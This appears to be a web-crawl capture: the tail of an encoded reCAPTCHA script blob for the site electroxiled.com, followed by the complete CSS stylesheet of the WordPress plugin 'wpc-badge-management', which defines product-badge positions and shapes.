OKO8Knw7cIw61aNGnCksOySMKtwpXCs8OEwqVGw5TCkcONUGgxwqXDo8OUwoAKw5fDlMOpw6chwpLDs1TDondKHAFfw7c+wp/CnFPCozTChEZhTU46TMO3BcOdwonDlz/Djy/[base64]/DnMO8KwMqTzzDg8OFw5pbasOTwq3DmEhWwpvDgBLCj8KlLsKqw6wgLhI2DgtPwpYGVDHDlMOJCcKwd8KORsKywqnDo8OoTUkXNkfCpcOAYXvCh3PDrxAWw5BpLcO/wr1Dw6TCm1o2w7/DjcORwqx3YsKkwp/CpAzDtMKjw6kTHzpRwpbCs8OIwoXCvhMvX0cVNG3CscKUwpnCp8O+wr5lw7wpw4/ChcOGw7pzM0DCqkbDlUJJdl3DtsO9DMKXFE4rw6HDq2AHf3HClsK9w4IYWMORRVR5eWhjwrxEwqjCg8OLwq3DiAcWw4DChMODw5jCkhB4Qwlpwr/[base64]/Dg8KcIcKeNG7Dt8O7ejIaw5XCicKxJ8O5GEPCng/DusKrwpjDtmIIWnp7w6obwqMAwo/CmEjDqMONwqrDmxRRMRkpwoAkGzU6WBDCvMOWO8KsJ1heDTbDl8KxK2rDvsKdVWHDu8OCDcOrwo0twpAUTxnCiMKWwqXChsOiw4zDjsOBw6rCksO/wqvCusOAFcOAYVbDnjDCj8OPX8OSwosCTTB5FjDDohA9eGjDkzMiw5grYlhMP8KDwobDuMOWwpvCjVPDhUrCqVBnSMOrfcKrwolND1jCik98w5V0wozCpw9uwr7CqA/Drn8naQ/DrwXDvyZ8w5QFYcKsL8KmekbDhMOrwrzCmcKkwo3DjMOLQ8KXe8OawqVGwrXDn8OcwqYrwqPCqMK5DnnCjTURwozDtlXClzDCusKMwrttwpnDuGrDiTV8DMKzw4TChMO0QQvCkMO/w6Y1w4rDlWDCj8OKd8Kuwo/DvsKAw4YfOsOie8OewqLDm2fDtcOawoDDvWzDuTwdT8OhRsKLQcKfw70SwpTDlgIbLcOuw6HChFkzFMOKwoHDgMOfIMKVw7XDmMOGw4VBampNwqgiJsKMw67DljcLwrPDlWvCsyXDucKvw4gwZcK1wpNuIAgVw5PDuSpoV09KAMOXXsOdRyfChm/Ci3olCDlUw5rChjw1LMKIA8OBOxbCi3JHN8KJw4EJYsOFwotXdMKxwoLCjUsRckl1EAsAHMKOw4jDn8K5AsKQw7ZGw53CgGfCmmxxw43Cn3bCusKIwplZwonDukrCkG5OwqYiw4DDqC0FwrYOw5HCtwzCmAdVLWB7DQRPwojCq8O7BcK0YBQXZ8Ofwq/CsMOTw6HCnsOWwpRrAQzDkBklw5kTW8OjwoXDjwjDocKTw6ACw6HCpcKpdDXCvsK2w6PDiUc/[base64]/DuSVFwoTDvsOjwo4/[base64]/CpWRdYXvChBbCpcK6w7UDwrQnBwxRRcKZwoVnw7NCw4NQR1grdMOMw6Z8w4nDg8KNJMOcXAJxVsOGYRVJVW3Dh8OTJcKWLMOxf8OZw6TCjcOxw4Igw5Ibw7vCsEZJW2pcwrbCj8KSwrQfwqAdWmoAw6nDmX/DtMOUTkjCr8Olw47ChXPCrjrDhcKjMMKYQ8O/[base64]/w4sswpYXRC1YZnBewrbDqEh/wrjCiCTDgHZ9ey7DgMKxMGTDicOwGcOSw4MbwqHCuDR7wqA/w5JUw5HCk8OGMU/CqMKjwrXDtCzDncKHw6/[base64]/CthxgaW5AGSvCgMKnwpYIwqnDvirDkcObwqY4w7fDkcOXFcKyMcOlPTzCimwMw4vCrsK5wqHDm8OqEMOVFy86wqFwRlzDlcOow6w/w6jDiyrCoWXDnsOGY8OOw5wAw5p7WUDCox/[base64]/DhsKxwrRDIMOew57CpDLDuXnCvsKHw6DDl13DgUoeP1ssw4MSAsOWBMKjwp5gw7oYw6rDksOww6h1w43CjEwDwqpMacKGGh/[base64]/Cr03CsMOTf2p5LMKmKcOYKC8vWsO3C8OUScKQDMODTyoXGQEBbsOQJygafCbDkWNHw6ILfClPXcOzaX/Cl01ew7RTw6IEU3tpw5/[base64]/ZSvCrwbCrcKyw5jCgsKvwqDDkcOGSSrCpMKtIScMCMKFwrbDszwJZVIocMOPI8KabzvCpkzCosO3Uz3CncKxHcOoZ8OMwpJtGsOdSMOvFgdYPsKAwooXZ2TDvsOYVMOoGcOdf3HDv8O4w6HCsMO5HEnDuA90w6sswqnDvcK/[base64]/U8KeLw5XQkfDk0vCmMKyRGDCtMO6w5PCoMOPwqfDpBXCv3kpw4nCtAAxUhLCpU86wrLDukDDr1osRiTDsFx1J8Kyw4g5BnDDvsOONMOvw4HClMKuwpPDrcOOwooCw5pQwo/Cqg0QNX10GsKtwp9sw4VhwrBwwrbCvcOBR8K3OcOTDXlSDClBwqVaMsKPA8OHUcO7woEqw5wew57CvA11DsO/w6DDpcK5wo4Ywr3CjlXDiMKCf8KzHlpoc3zCrcOrw5rDtsOawo/ChxDDokMfwr8jX8KvwpTDpALCpsKNcMK+WTzCksOqfF8kwo/[base64]/[base64]/CkcKiGh7DiMO7w5E+RsOQwrTCtlbDvMK7GMOTe8OZwrfDpGXCqsKGa8O9w7PDpgl+w6h3bsOFwpnDtUEiwpAewovCnQDDgBEJw53ComjCgjAUKcOzCgPCg11BF8K/VWthDsKsLMK+cVTClgXDscKAZWAcwqpqw7sCRMKew7XCk8OeFV3CtMO9w5Iuw4kdwqghUznCkcOZwoVEwonDg33DujXCo8OWZsKWRCN6fSx4w4LDhj9hw67DicKTwqTDiThAKErDosOmBcKIwph2WmpZXsK7L8OtDyZlD1vDvcO7YEF+wpZNwpwlFcKFw7/DtcOlH8Olw4QRF8OpwqPCpVfDhhF+ZX9WMcOQw6Ypw597RVATw5vDjxjCl8O0DsO6QTHCvsK/w4kmw6sNesOoDVHDkBjCnMO4wol1asKGJlssw5XDs8O8w7FNw5jDkcKKb8ObHClZwqRHAU0AwphRwozDjVjClXHCjMK+wqTDvMKZKh/[base64]/w4TCnTbDnMOaw4puwqDCnsKUGsKiw4gTWEIuC3bDs8K0G8KTwqjCiHfDm8KSwrLCvMK8wpTDsiojJmDCkwbDoV4HBBFswqw2C8KOFk93w7DCqA7DiEbChcK3H8Oqwr08A8OEwo3CvkXCuysDwqnCrMK+YmoYwpLCtHU2d8K3KmnDgcOjYcO/woUJwoI8woQZw6DDuzzChcKIw7Elw57ClMKOw6J8QB3CtAzCosOBw7lrw7nCtmfCgMO5wq/[base64]/[base64]/NsONwrcgw4o4QRfCuMKfaBTDqCrCkR/[base64]/emAKwokdw4ENw6hUw6Nvw4TCh8K6V8O9woLCvgsWw4RpwpbDj3ggw4hCwq3Cv8KsQEjCpxlSF8O8w5U4w4QTw63CqHjDvsKrwqcJFlhZwqEsw4Ekw5AsFUkRwpvDssKiJ8OEw7jDqkQRwqBnczdkwpXDjMKcw7Jvw6/DlQUQw7TDjR54VMOLS8OPw6TCk3Vbwr/DqSoXXl/CpWIKw58GwrXDqR95wq0gNQ7CosKkwofCtFbDk8OAwq4jXsKzdcKSdhI/wq3DkSzCs8K6fhtTeB8oYS7CoVgnTmwJwqRmRB0cd8Knwr01w5LDgMOSw4XDqMKODTouwqnCo8OcQnp5wonDhlwbKcKVWWU5XTTDr8KLw5fCkcKOE8Ovdk1/w4VSZEfCmcOhWTjCn8OYEMOzaVTCvsOzcDVbZ8OwcDfCssO6OsKfwqDCnXxRwpXDkUslPsO+JcO/HEEDw6jCjGwDw7cAJhEJK14uJcKLcWI2wqsLwrPCvFAwLTPDrifCtsKdJGkmw4Iowpl/McO0DUF8w4bCicKJw6Mzw5PDtX/[base64]/Cpxwywr0aAsKzw6PDg8O8EHwOw6PDm2HDncORQxPDtMOLwqjDjcOmwovDoh7Do8Kww4TCh0ouGE1IbR9rBMKLFlRaSSR8biDCryzDnGZSw5XDjS1nMMKswoUFw6PCmRfDn1LDlMKvwod1CHwuSsO2fD3CgsO3DgXCgMOTw5lrw60zCsKswoludcO/NRsgfMKVwoDCqS52w5bCvBTDomvCr1jDqsOYwqVJw7/CvAPDkQpFw5ojwp/DosOFwqkKcQ7DlsKcRihxV3QTwrB3Y2bCu8OmaMKyBGVXwqhJwpdXEcKdYcOUw5/DqsKiw6/[base64]/DksOoTcKQVsKCw5xjw7EDOsOVwqENX8KewokEw7vDrgfCoGxdfjvDh38/[base64]/CjMKtw6/CjcKCwrt8wrgudMO7fcOZMQghwrB8wqRpLzzDoMOLDFxbwrzDsWTClTDCoB7CgArDmsKaw4pEwo0Ow6VRTTHCkkrDvyzDksONfAYjVcO3AkUaThzDj0Y/TijCtnkcGMO4wrBOHBBGETbCp8KqQW14wr7CtirDoMKpwq8xMmLClsO0MnPDoBsXVcKGVDUfw6nDrUPDusKYw41Sw5szLcORcH/Dq8K1woV0fGTDgsKQcD/DhMKIaMOqwpDCmyctwqTCiH1rw7wEFsOrF27ClVXDuxPCj8KhNcOTw64WUMKYBMKDUcOwEcKueEDCohtXecKhQsKaCRQKwq/[base64]/[base64]/[base64]/[base64]/DhA3CqsOUw7dMw6wgwptFwobDt8KUw7PCoiQ0FANRESkCwqvCncKmwoTCh8KOw43DuXjCpxkHZD1jF8KhemDDnQoOw7bCpsKGL8KdwpViAsKTwo/Cm8KKwoYLw4/DusOLw43CosKgaMKjYzXCp8Kyw7fCvRvDgynDt8KTwpbDuydfwowiw6ljwr7CkMK6Xz4YHTHCrcKeaDbCpsKcwoXDjTlowqbDpXHCksO5wrDDnHTDvWoIGgAYwq/DhBzCo3V9CsOxwp82RBzDkxlWe8K7w6/Cj0Bnwp/DrsKJax7DjjHDi8OQEMOrR3/CmcOlJDMCGnEoWlVywqjChg3ChDl9w7XCry3CgWV/[base64]/w4gfTsOrw4xsHjrDg23CsGTCinDDiwUnclnCk8Ofw4HDuMKbw4XCl3hWT3zClX5jesKWw4PCgsKQwqjCowHDkDYAYEsOL15lRwrDk0DCisKnwqrChcKiTMO2w6/DosKfVV/Dl2DDp1vDlcOwDsOQwozDuMKewrLDucO7KShLwoNowobDt29VwoHDo8O9wpAww41wwr3CncOeSj/DiQ/DpsKGw551w7caZcOcw7nCgR/[base64]/CriAsw6E2w7TDhcKJw44xBMK/[base64]/CnQ/CjCrDn3wRY8ONE8O0w4tFHsKDw6JhbG7DkzBgwrPDinTDskd0Fw/DrMO/[base64]/w5AmccKpw5DDuWbCuGFfQQxTJ8Ofek3Cg8KXwpJWWwnCq8OFMsOWCEpxw497eHZsFzUZwox1Z0o/[base64]/DqUAZw410wrBXwqDCs8KxwpHCsxQbwpHDtCArNsKVORQXdsO+HlhkwoMVw5U4IT7DoFfClsOew5BGw7nDosKJw4taw59Zw5lwwoDCmsOORsOjHjtkH3zClMKNwrkSwq/[base64]/CmSUXUMK/wp7DtsKOwqpVwogZDSQadCfCpiXCpCnDqV7Dr8KcFcKqwrrCrifChkBew5UXG8KYD37CjMOTw7LDjsKHCsKnewEtwpJ2wr95w4FPw4JcasKuWV5kC2kmVcOUOQXClcOPwrUeworDkis5w4Aww7dQwq5MWjFyPgVqN8OAWlbDoUHDpMOAUC5/[base64]/CFTCvQ9MPnV9esKNwq3Ds8OzwrfDsBMaK8KPB3vCmUkgwqluwp3CuMOUFwdcA8KQMMO8VErDly/DgMOnBWtyY1Q6wrTDk07DoHDCsDHDosOxY8KrE8KZw4nCuMOcHAlQwr/[base64]/DgXwdfMO3XT0gPTbCo3LDpBt7wp1iw5TDmMOOO8KudlxyTcO8EsOMwrk7wrNNADPDhSBZGcK0TWzCqW/DpMKtwpwmTcKVYcO+wppuwrBDw7HDvBtyw7oHwodWY8OqeFsCw4bClcK+cQ7DpcOwwolUwpBtw58UbVDCjFDDh1jDoT4KBi9qSMKBCsKTw48MNjjDr8Kxw6rCnsKjHk7CkQHCiMOyMMOnPA/Cn8Khw4MVw4cwwoDDslEjwpzCvgLCu8KdwohtKxlgw4ctwrzDlsOqbzjDkSrDrsKwb8KfVmhVwrHDmz/[base64]/[base64]/DtMKRwp1Lw61MPcO9R8Ojw5fDtcOQQ8O8wq/Co1wiOcOiLkHCgWIiw5DCoSTCpHgtYMOdw7cuw43CgWNjGR/DqcOsw6soAMOYw5jDl8OEcMOEw6ocWCnCkRXDjABhwpfCjkNyAsOeIk3CqjJrwqtqf8OjM8KyasKcVlgJwpgdwqVKw4Egw7J6w4fCkyUdVysTMMKHw79+KMOcwq/DnMKvH8K5wrnDunYbXsOkRMOhDHXCkzQnwpJPw7zDomJdFkJVw5TCqSMSwqB5QMOkGcOnRnstNWNswqrDoyN/wrfClxTCkHvCosO1S03CiAxrBcONwrJ4w4heE8OdAksdaMOuQMKbwqZzw5cuNCRTdMOdw4vCocO2ZcK3AizCgsKTIMKPwo/DhsOEw50aw77DnMOswqhuEzUzwp3CgMOgaUPDtsOjHsO+wr43RcK1U1BObg/Di8Kpf8OfwqbCgsO2RX/DiwXDjnLCtCx0HMOrL8KYwozCnsOmwq9Zwr1jZmA8aMOEwogvScOvUxbCisKvcX/DszcdXDheKw/Ch8KnwoQ5ACbClcOSI0TDjV/Co8KPw5hbEcO8wrLCkMK3bMKOA1vClcOPwoUgwqfDisK2w5zDvgHCuXZwwppWwoA6wpbCjsKbwq/CosO0asKbbcO5w58Kw6fDu8Kowo8Nw7nCqn1QYcK1PsOsUH3CscKVAHrCksOKw4khw5xlw4YtJsOWNsKTw6Maw57CnE7Dl8Otwr/[base64]/Cv8Kzwq41bAsAaEfCtsK7Sh4UIMKieVDDiMO0w7rDv0QAwozDnQXCjH/Cg0RNIsKWwrrCg2d9wo/CgQIGwpvClD/[base64]/[base64]/DncOxTMKxesO/w67CtkUQw43CvMKiGcKlKhfDulwMwrLDmsKUwqvDksK5w6pSEcK/w6AbOMKiOVkBwq3DjSQ1ZHoTOxzDoBXCoQVMdmTCu8Oiw501a8K1d0Rpw6JrQMK8w7V4w5/[base64]/wrnCu8Owwokgwrh+w6sCecO0wrnDl8KFF1zCpMOwwrcTw6bCjisgw5LDv8K9ZnQYXx/ChGJXfMOxT2LCuMKgw7/ChQnCp8OUw5PCi8KYwpAOYsKgX8KAHcOpwq7DvF5KwrxBwqnCi086NMKmd8KOWhTCgF8FGsK2wrvDisOXMzYgAULCsWPCgkDCgUIUNMO7F8K/aXfCrmnDiDrCiVHDrMO1acO+wo/[base64]/DjcKIZMOgw6wBSEVsw7DCh8O/OsKnIh0NS8OxwrDDjh3CuU1mwp3Dn8OIw5rCtMOlw5nDr8KXwoUIwoLCsMOfecKzwoHCiwhkwo02XW7DvcKww5jDvcK/KMKES0HDvcOccRXDq0XDoMOAw7M7EsK8wp/DnFHCqsKOawdVCsK/RcOMwoDDmcKNwqoQwoTDmm8Rw4zDt8Ksw6l5CsOufcK7dFjCu8OAF8KmwotUL00NW8KQw5Z8wq8hHsKcNMKOw5fCsTPCtMKzKcOwRWPDj8OHPcK2D8OAw4pzwprCosOffzg+dMOiRzQbw4NMw6F5fSouScO/[base64]/CrwnDiMKWwoFVwqdqwoLCtz9xU8KnNEsIwowIw5dPwq/[base64]/CqHvDrsK1wrfDmcKiY8KqTTYzAl09WFRLw7MYH3HDhMKqwpJQOhs9wqscOGLDtsO0w4bCnjPDr8OjfMOzfMKiwocEPsO8VyYaRVM/dAfDnw/[base64]/DocOFOmQZGRTDk8ObwpgyecKGwqvCoMO8OMOsJ8OXDsOmZmrCtsK/wovDvcOLbUkMQwDDj1R2woLDpS7ClcOzbcOGL8OODWUPDMOlwqfDpMOwwrJMLsKGIcK8XcOpc8OOw61kw78Cw6/CrRE7wp7CkiNWwqPCpRlTw4XDtDRxUHNedMKWw4ROBMKsA8K0NcOYJMKjaG8Ew5d9BiXDkMOUwr3Dj3rCkgs7w5RkHsO1CsKFwqzDkk1LRsOSw53CgQ5sw5HCqsO7wrBvw4bCrcKpIA/[base64]/Dti/Cs8O3B3rCm8OrwqZyAsOHw5wAw68eGj8BTsKgADnCj8ORw6MJw4/CnMOVwo8ABhXCgFrDpkstw4gfwqRDMioTwoINcTrCgigcw6/Cn8OOXioLwr5sw4x1wqrDqjHDmz7DlMOgwq7DgcKYIFddMcKKwrbCgQbCpzc/[base64]/w70pCsOWBl5mS1Y4wo8FwppiwqnDosKhIsKGw6TDncOnWw4WPl/Dm8OxwpR2w4ZnwrvDqQjChcKOw5dHwrvCuwfCpcOpPCcxPVXDlMOtbAsQw4rDohTCvMORw7B2OEcgwrEiFsKjQ8Kuw5QIwp4hR8Kkw5HCjcOPNcKzwqFEMgjDk3d6N8KZWR/CgFgLwo3Cj34nw4JGM8K9ZEHCqwrDmsOdMynCkw09w5tVCsKgTcK/LU8+Fw/Cv3/[base64]/w4vDtsObwonCnx5rwqPCrMODKMO/wo9FIS3Cq8OncFo8w7LDpgjDnj1Zw5pmBklzb2bDnnrCisKjAinDm8KUwp8rasOHwqbDvsOxw5LCncK3wqzCkjHCql/CqMOOSnPCk8KbehfDtMOyworCinvCmsKEPB7DqcKTbcOew5fCvU/ClRd6w5AvKEbCvsOBFcKGV8O2WMOZesO/woYye3PCp0DDqcKFGMKIw5TChBTCnk0Gw6LCt8OWwrXDtMKnFiDDmMOywrwqKCPCr8KIeFxwQl/DiMKxf0gydMKJe8KHNsKdw7PCicOYaMOwdsOfwrYncXLCvcOgwrfCpcO4w45OwrnCjjlsBcKCICrCqsOEfQgIwrBjwrtyA8Kbw7MEw4VUwqvCpmnDlcKzccKPwo9xwpxaw7/CrgYOw6XDiHPCo8OPw6JdbCV9wo7DkWdCwoFvYsKjw5vCl1dvw7fDo8KZJsKELBDCggLChFd0wphywqQnKcOjQm5ZwrrCiMONwr3DnMO+wpjDt8OnLsKgRMKzwrzCucK9wr7Dt8ObCsOfwoMJwq9iYsOdw47ClMOaw7/DncK5wonCm1hlwr3Cp1lyUXbCuRTCo0clwonChcOQTcONw6bClcOVw7dKbGbDnEDCjMKUwqXDvm45wpk1ZsODw4HDrcKkw5vChMKqM8O9A8Onw5XDosK2wpLCtirDuh04w7/CtFLCvF5CwoTCuAh5w4nDnE9Vwo/Co3PDnnfDg8KwN8O3UMKfdMKtwqUVwpLDihLCkMObw70vw6QlJCEnwpxzKVdKw4o5wrxIw593w7LCrMOyScO2wpnDm8KgDsONIVBWFsKGbz7CqXLDkBXCqMKjO8OPPsOQwpYtw6rChgrCisOGwrjDgcOLNUA+wo8Mw7jDuMKrw74nQF4nWMORUQ/CjsO8bXnDlsKcZ8OnfUDDhjcgeMKww7HCsSLDm8OBSyMywp4fwoU0wqBuD3EBwqxsw6bCl2wJXcOTO8KlwqNdKnQ6AVTCoxomwp7DvlXDjsKJcWrDosOIHcOTw5LDiMK9GMOTF8O+Q3/CnsO0aAtHw7IBBsKUMMOTwp7DgB0/LVDDrT8Tw5VUwrEeewcbAsKePcKmwp4DwqYMw7Zaf8KjwqVlw7lwSMOIAMK/wo10w5nCmMO3ZAFqI2zCucOzw7XClcOzwpPDhsOFwrNuJGvDh8O7f8OPw7fCjS9OIsKVw4NUBUvCqcO4w73DpH7DucKIHXbDkBDCh2FtUcOoBR/DvsOww6sLwoLDqGw9K0w4HcOXwrMqSMKww5c/UHvCnMKDeW7DqcKew44Tw7fCm8KwwrB4djAkw4fCsCgPw5teBD81w6XCpcKow7vDtsOwwr9ow4LDhy4xwo/DjMKfPsK6wqVoS8KaXT3Cm1nDoMKpw6jCuiVFfcOQwoQRVlYvIWTCncOYVTfDm8Kvwrdlw48NUXjDjxs7w6XDtsKPw67CiMKcw7pZdEEACm0eZjzChsKqSnFtw5LCn13DmWI5w5NOwr8jwqvCoMOzwqd0w7LCmMKhwozDsxPDiR/[base64]/Cl2AzwoBvw5Nzw6XDkH3CpGnDnXXDpMKJJzfDqMKlw4fDmwQqwogiEsO0wrcKBsOVUcOMw6LCh8O3Ci/Ds8KGw4BNw7VFw53CjTRdS3jDscKBwqvCmRdzE8OMwpTCscOFbjDDssOPw5JOT8OUw4RUPMKrw7BpI8OoXEDCocK+BsKacFbDgzh+wqEsHmLCm8K9w5LDl8OYwp7CtsOzYFNswpnCjsKtw4AQZEXChcOjSm/[base64]/ClMKnwrLCkMO9GUjDqAbDk8KZw7LCsyRpwrDDnMO+F8KSXsOSwpzDpHFowpnDulTDrsKXw4bDjsKBMMKnYTR0w6DDh1lOw5ZPwopXNXNeRH3DjcK3wodOVC1ew6HCu1HDkz7DkEk/Pk1CNA0Bwr4ww6rCrcOOwq3CmcK3Q8OVw7MHwroRwoxCwqvDhMOBw4/Dp8KvbsOKKz0mDGYLVcKHw4xFw4Vxwot7wrXDkCcCQQFxS8OUWcKIbVzCncKGcWF/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://electroxiled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HcyWP3aPz9sqWOYILTSOqFiWKGXaXGzMpRXRL38v5oY\\u003d\x22,1,0,null,1,1769083666493,0,0,[61],null,[123,253,182,129],\x22RC-Zd08z-gPgA9vGw\x22,null,null,null,null,null,\x220dAFcWeA5HqTR0cIuWGY7IBnjwDe74BpKKluOWYVcMON2FeICIf1UEKm0JZqFX0eblH9x71f0jm7ZHe1jbcVjHcBwpxE0BG6xWtw\x22,1769166466148]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/style.css?ver=3.1.3
body_size: 11286
content:
.wpcbm-wrapper {
    max-width: 100%;
}

/* Pos */

.wpcbm-badges-top-left {
    top: 10px;
    left: 10px;
}

.wpcbm-badges-top-center {
    top: 10px;
    left: 50%;
    transform: translateX(-50%);
}

.wpcbm-badges-top-right {
    top: 10px;
    left: auto;
    right: 10px;
}

.wpcbm-badges-middle-left {
    top: 50%;
    transform: translateY(-50%);
    left: 10px;
}

.wpcbm-badges-middle-center {
    top: 50%;
    transform: translate(-50%, -50%);
    left: 50%;
}

.wpcbm-badges-middle-right {
    top: 50%;
    transform: translateY(-50%);
    right: 10px;
}

.wpcbm-badges-bottom-left {
    bottom: 10px;
    left: 10px;
}

.wpcbm-badges-bottom-center {
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
}

.wpcbm-badges-bottom-right {
    bottom: 10px;
    right: 10px;
}

/* Style */

.wpcbm-badge-style-image {
    background-color: transparent !important;
    border: none !important;
}

.wpcbm-badge-style-image .wpcbm-badge-inner {
    display: block;
    width: 80px;
}

.wpcbm-badge-style-image img {
    max-width: 100%;
    height: auto;
    margin: 0 !important;
    padding: 0 !important;
}

.wpcbm-badge-style-01 {
    padding: 0;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 50%;
    border-width: 2px;
    border-style: solid;
}

.wpcbm-badge-style-02 {
    padding: 0;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 0;
    border-width: 2px;
    border-style: solid;
}

.wpcbm-badge-style-03 {
    padding: 5px 15px;
    text-align: center;
    border-radius: 10px;
    border-width: 2px;
    border-style: solid;
}

.wpcbm-badge-style-04 {
    padding: 5px 10px;
    border-width: 2px;
    border-style: solid;
}

.wpcbm-badge-style-05 {
    padding: 0;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 50%;
    border: none;
    position: relative;
}

.wpcbm-badge-style-05 .wpcbm-badge-inner {
    background-color: inherit;
}

.wpcbm-badge-style-05 .wpcbm-badge-inner:after {
    position: absolute;
    content: '';
    top: 100%;
    left: 50%;
    margin-top: -16px;
    margin-left: -20px;
    display: block;
    width: 12px;
    height: 12px;
    background-color: inherit;
}

.wpcbm-badge-style-06 {
    padding: 0;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 50%;
    border: none;
    position: relative;
}

.wpcbm-badge-style-06 .wpcbm-badge-inner {
    background-color: inherit;
}

.wpcbm-badge-style-06 .wpcbm-badge-inner:after {
    position: absolute;
    content: '';
    top: 100%;
    left: 50%;
    margin-top: -10px;
    margin-left: -6px;
    display: block;
    width: 12px;
    height: 12px;
    background-color: inherit;
    transform: rotate(45deg);
}

.wpcbm-badge-style-07 {
    padding: 5px 10px;
    border-width: 1px;
    border-style: solid;
    box-shadow: 4px 4px rgb(0 0 0 / 20%);
}

.wpcbm-badge-style-08 {
    padding: 0;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 0;
    border: none;
    clip-path: polygon(0 0, 100% 0, 100% calc(100% - 8px), 50% 100%, 0 calc(100% - 8px));
}

.wpcbm-badge-style-09 {
    padding: 0;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 0;
    border: none;
    clip-path: polygon(0 0, 100% 0, 100% 100%, 50% calc(100% - 8px), 0 100%);
}

.wpcbm-badge-style-10 {
    padding: 5px 20px 5px 10px;
    border: none;
    clip-path: polygon(0% 0%, 100% 0%, calc(100% - 8px) 50%, 100% 100%, 0% 100%);
}

.wpcbm-badge-style-11 {
    padding: 5px 10px 5px 20px;
    border: none;
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%, 8px 50%);
}

.wpcbm-badge-style-12 {
    padding: 5px 20px 5px 10px;
    border: none;
    clip-path: polygon(0 0, 100% 0, calc(100% - 10px) 100%, 0 100%);
}

.wpcbm-badge-style-13 {
    padding: 5px 10px 5px 20px;
    border: none;
    clip-path: polygon(10px 0, 100% 0, 100% 100%, 0 100%);
}

.wpcbm-badge-style-14 {
    position: absolute;
    padding: 5px 20px;
    border: none;
}

.wpcbm-badge-style-14 .wpcbm-badge-inner {
    border-color: inherit;
}

.wpcbm-badge-style-14 .wpcbm-badge-inner:before {
    content: '';
    height: 0;
    width: 0;
    top: -8px;
    left: 0;
    border-style: solid;
    border-bottom-width: 8px;
    border-bottom-color: inherit;
    border-left-width: 8px;
    border-left-color: transparent;
    border-top-width: 0;
    border-right-width: 0;
    position: absolute;
}

[class*="wpcbm-badges-top-"] .wpcbm-badge-style-14 {
    top: 0;
}

[class*="wpcbm-badges-bottom-"] .wpcbm-badge-style-14 {
    bottom: 0;
}

.wpcbm-badges[class*="-left"] .wpcbm-badge-style-14 {
    left: -18px;
}

.wpcbm-badges[class*="-center"] .wpcbm-badge-style-14 {
    position: relative;
}

.wpcbm-badges[class*="-center"] .wpcbm-badge-style-14 .wpcbm-badge-inner:before {
    display: none;
}

.wpcbm-badges[class*="-right"] .wpcbm-badge-style-14 {
    right: -18px;
}

.wpcbm-badges[class*="-right"] .wpcbm-badge-style-14 .wpcbm-badge-inner:before {
    left: auto;
    right: 0;
    border-bottom-width: 8px;
    border-bottom-color: inherit;
    border-right-width: 8px;
    border-right-color: transparent;
    border-top-width: 0;
    border-left-width: 0;
}

.wpcbm-badge-style-15 {
    padding: 0;
    width: 60px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 50%;
    border: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
    background-image: url(../images/background/15.svg);
    background-size: 60px;
    background-position: center;
    background-repeat: no-repeat;
}

.wpcbm-badge-style-16 {
    padding: 0;
    width: 60px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 50%;
    border: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
    background-image: url(../images/background/16.svg);
    background-size: 60px;
    background-position: center;
    background-repeat: no-repeat;
}

.wpcbm-badge-style-17 {
    padding: 0;
    width: 60px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 50%;
    border: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
    background-image: url(../images/background/17.svg);
    background-size: 52px;
    background-position: center top;
    background-repeat: no-repeat;
}

.wpcbm-badge-style-18 {
    padding: 0;
    width: 60px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 50%;
    border: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
    background-image: url(../images/background/18.svg);
    background-size: 60px;
    background-position: center;
    background-repeat: no-repeat;
}

.wpcbm-badge-style-19 {
    padding: 0;
    width: 60px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 50%;
    border: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
    background-image: url(../images/background/19.svg);
    background-size: 50px;
    background-position: center center;
    background-repeat: no-repeat;
}

.wpcbm-badge-style-20 {
    padding: 0;
    width: 60px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 50%;
    border: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
    background-image: url(../images/background/20.svg);
    background-size: 60px;
    background-position: -2px;
    background-repeat: no-repeat;
}

.wpcbm-badge-style-21 {
    padding: 0 10px 10px 10px;
    text-align: center;
    border: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
    background-image: url(../images/background/21.svg);
    background-size: auto 6px;
    background-position: center bottom;
    background-repeat: no-repeat;
}

.wpcbm-badge-style-22 {
    padding: 0 10px 10px 10px;
    text-align: center;
    border: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
    background-image: url(../images/background/22.svg);
    background-size: auto 6px;
    background-position: center bottom;
    background-repeat: no-repeat;
}

.wpcbm-badge-style-23 {
    border: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
}

